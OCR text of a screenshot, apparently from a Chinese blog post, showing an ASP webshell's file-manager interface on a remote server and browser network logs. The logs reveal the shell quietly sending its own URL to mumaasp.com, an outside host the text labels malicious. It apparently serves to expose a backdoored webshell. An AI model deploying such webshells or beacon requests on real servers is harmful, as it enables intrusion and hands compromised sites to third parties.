 不安全 39.96.44.170/x.asp
Program AllUsers 程序 启动 pcAnywhere serv-u ~星外常写~ SQL PHP config
地址: C:\Users\Administrator\Desktop\WEBSHELL\
→本地磁盘 (C:)
→站点目录
→程序目录
→上级目录
→新建目录
→新建文本
→远程下载
→上传文件
→可写目录
→修改权限
→隐藏大马
隐藏 显示
admin
[Copy Del Move Down]
date
[Copy Del Move Down]
api.asp [ Edit Del 权限√Copy Move ] - 1K
ASP 文件 - 2012/4/25 19:17:50
ASP服务器.exe [ Edit Del 权限√Copy Move ] - 635K
应用程序 - 2008/8/15 16:45:34
Index.html [ Edit Del 权限√Copy Move ] - 0K
HTML 文件 - 2012/4/23 0:26:46
API
文本文
con
ASP 文
x.as
ASP 文
***
要更新密码吗?
用户名 admin
密码 •••••••••••
更新密码 不用了，谢谢
Elements Console Sources Network Performance Memory Application Security Audits 3 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
Use large request rows Group by frame
Show overview Capture screenshots
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms
向恶意网站请求信息
Name
x.asp
x.asp
sx.asp?u=39.96.44.170/x.asp&p=mumaasp.com
x.asp?Action=MainMenu
x.asp?Action=Show1File
sx.asp?u=39.96.44.170/x.asp&p=mumaasp.com
sx.asp?u=39.96.44.170/x.asp&p=mumaasp.com
7 requests 29.8 KB transferred 28.6 KB resources Finish: 1.6
× Headers Preview Response Initiator Timing Cookies
General
Request URL: http://www.mumaasp.com/xz/sx.asp?u=39.96.44.170/x.asp&p=mumaasp.com
Request Method: GET
Status Code: 404 Not Found
Remote Address: 47.90.85.36:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: keep-alive
https://blog.csdn.net/weixin_54252904